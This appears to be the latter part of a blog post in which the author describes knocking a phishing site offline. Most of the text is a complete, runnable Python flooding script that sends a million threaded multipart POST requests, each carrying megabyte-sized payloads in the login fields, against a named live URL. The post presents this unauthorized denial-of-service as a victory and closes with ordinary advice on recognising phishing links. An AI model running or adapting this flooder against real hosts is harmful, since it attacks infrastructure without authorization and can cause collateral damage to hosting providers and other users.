
I initially used Burp Suite’s Intruder tool to send massive payloads in the username and password fields. The server's response slowed down, confirming vulnerability to high traffic.
Automation with Python
I quickly wrote a Python script to automate this process. I ran the script from my VPS, sending thousands of requests in a clustered format. After about 20 minutes, the phishing domain started returning:
#!/usr/bin/env python
"""
HTTPFlooder - High Volume POST Request Simulator
-------------------------------------------------
Author : Karthikeyan (https://karthithehacker.com)
GitHub : https://github.com/karthi-the-hacker
Project : A tool designed to simulate high-volume HTTP POST requests for stress testing and research.
License : Open-source for educational and ethical hacking purposes ONLY.
Note to Users:
--------------
🔐 This tool is intended strictly for educational use, research, and authorized testing.
🚫 Do NOT use this tool against websites or services you do not own or have explicit permission to test.
❗ If you use or share this script, kindly give credit to the original author.
Warning to Code Thieves:
------------------------
❌ Removing this header or claiming the project as your own is unethical and disrespects the open-source community.
🧠 Real hackers write code — they don't just copy and paste.
✅ Be ethical. Respect developers' work. Contribute, don’t plagiarize.
"""
import threading
import requests
URL = "http://teamsindia.ct.ws/sc/info/login.php"
HEADERS = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Origin": "http://teamsindia.ct.ws",
"Referer": "http://teamsindia.ct.ws/sc/1",
"Connection": "close",
"Cookie": "__test=03059a9b4628ea7b85d1c4f14aaeb864"
}
BOUNDARY = "----geckoformboundary6993319386be267eb48baf5632b0e24"
LARGE_PAYLOAD = "A" * 1_000_000
def build_body():
return (
f"--{BOUNDARY}\r\n"
f'Content-Disposition: form-data; name="username"\r\n\r\n'
f"{LARGE_PAYLOAD}\r\n"
f"--{BOUNDARY}\r\n"
f'Content-Disposition: form-data; name="password"\r\n\r\n'
f"{LARGE_PAYLOAD}\r\n"
f"--{BOUNDARY}--\r\n"
)
def send_request():
body = build_body()
headers = HEADERS.copy()
headers["Content-Type"] = f"multipart/form-data; boundary={BOUNDARY}"
headers["Content-Length"] = str(len(body.encode()))
try:
response = requests.post(URL, headers=headers, data=body, timeout=10)
print(f"Status: {response.status_code}")
except Exception as e:
print(f"Error: {e}")
NUM_THREADS = 50
TOTAL_REQUESTS = 1_000_000
REQUESTS_PER_THREAD = TOTAL_REQUESTS // NUM_THREADS
def thread_worker():
for _ in range(REQUESTS_PER_THREAD):
send_request()
threads = []
for _ in range(NUM_THREADS):
t = threading.Thread(target=thread_worker)
t.start()
threads.append(t)
for t in threads:
t.join()
https://suspended-website.com💥 The site was suspended!

Scammer's Reaction
After shutting down his server, I messaged him saying I did it. He just saw the message and replied with 'hm'.
Lesson for Everyone
Always double-check any suspicious link—even if it’s sent by someone you trust. Use tools like VirusTotal to inspect links before entering any login credentials.
⚠️ If you see an Instagram login page outside of the official app or domain, it's likely a phishing page designed to steal your credentials.
Conclusion
I believe I used my skills to protect people in this digital era. Stay safe, stay alert—and never trust unfamiliar links without verifying them first.




